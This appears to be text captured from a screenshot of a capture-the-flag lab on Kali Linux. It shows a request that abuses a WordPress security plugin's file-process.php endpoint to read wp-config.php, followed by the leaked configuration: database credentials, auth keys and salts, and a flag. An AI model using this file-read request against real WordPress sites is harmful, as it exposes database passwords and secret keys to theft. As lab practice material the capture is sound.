 http://192.1...p-config.php
192.168.2.11//wp-content/plugins/wp-hide-security-enhancer/router/file-process.php?action=style-cle
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Offensive Securit
<?php
// ** MySQL settings - You can get this info from your web host ** //
define('DB_NAME', 'wordpress');
define('DB_USER', 'galigigi');
define('DB_PASSWORD', 'galigigi');
//flag4{358006170b5d31ff0523c1656df7b82e}
define('DB_HOST', 'localhost');
define('DB_CHARSET', 'utf8mb4');
define('DB_COLLATE', '');
define('AUTH_KEY',         '8n[z u(%nMQr` JE;T8EF_{~uu:|6=6O/Q2sibw|2t{{>hNwow <ZdOMc2]qf5z?');
define('SECURE_AUTH_KEY',  '8Zt!<O2aO:<myxe^?@,`i??rEGV7OB__BRz2u8Jnc^@1xe.`bPb0Y*uPigGqzik3');
define('LOGGED_IN_KEY',    '8hhb~q#eV[]L@RaT&Z2&u+[6o&{.,!yF33Jv,r[?.)]8  -#AO!Z?a41n-MZ:7* ');
define('NONCE_KEY',        '/v.2~&P<XfvO> r?vNQEjpvQ$R6#?[|D4caN`KD|NK)3tT%CU8)Oom;{44;Y6za}');
define('AUTH_SALT',        'Y*Qvf3~aVP?`T`Z`IkV[%0!KjG,fgK].BSAkY9/-1<M~uU!2!:6ciV[Lr{B0!zy3');
define('SECURE_AUTH_SALT', '<hYm)^=)#M8(`{axgSntb6ms^|lC7^riQK~-FIBv;c$e;)i3>#WAXtIjVAGd]Sh%');
define('LOGGED_IN_SALT',   '?v,u,:TP$4PF_T{$bpIIYV?P0LQ#LT4YD,>iQy:`6E<i-5^jCO1-nQOYCh#|-I~K');
define('NONCE_SALT',       'B+#P7dR ~lb$`-?bPA%TUcC ;C>/OjQug`7CS3Q0VrrsSe1x83u2$J,;$I?MsBHq');
$table_prefix  = 'wp_';
define('WP_DEBUG', false);
if ( !defined('ABSPATH') )
        define('ABSPATH', dirname(__FILE__) . '/');
require_once(ABSPATH . 'wp-settings.php');